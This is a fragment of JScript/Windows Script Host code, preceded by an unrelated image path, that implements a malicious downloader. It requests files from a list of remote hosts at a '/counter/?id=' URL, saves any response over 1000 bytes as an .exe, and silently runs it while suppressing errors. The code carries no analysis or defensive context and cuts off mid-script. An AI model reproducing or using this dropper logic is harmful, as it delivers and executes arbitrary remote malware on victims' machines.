 xo.open("GET", "http://" + b[i] + "/counter/?id=" + str + "&rnd=309034" + n, false);
xo.send();
if (xo.status == 200) {
xa.open();
xa.type = 1;
xa.write(xo.responseBody);
if (xa.size > 1000) {
dn = 1;
xa.position = 0;
xa.saveToFile(fn + n + ".exe", 2);
try {
ws.Run(fn + n + ".exe", 1, 0);
} catch (er) {};
};
xa.close();